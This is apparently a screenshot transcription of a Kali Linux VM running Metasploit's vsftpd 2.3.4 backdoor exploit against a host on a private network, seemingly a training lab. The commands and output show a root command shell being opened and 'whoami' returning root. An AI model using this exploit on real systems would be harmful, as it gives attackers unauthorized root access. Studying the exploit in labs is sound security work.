 Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 12:12
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.253
RHOSTS ⇒ 192.168.1.253
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.253:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.253:21 - USER: 331 Please specify the password.
[+] 192.168.1.253:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.253:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (192.168.1.154:38075 → 192.168.1.253:6200) at 2025-05-13 12:11:52 +0200
whoami
root